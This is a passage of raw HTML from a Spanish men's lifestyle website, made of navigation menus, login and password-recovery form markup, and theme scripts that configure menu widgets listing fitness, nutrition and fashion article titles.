	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
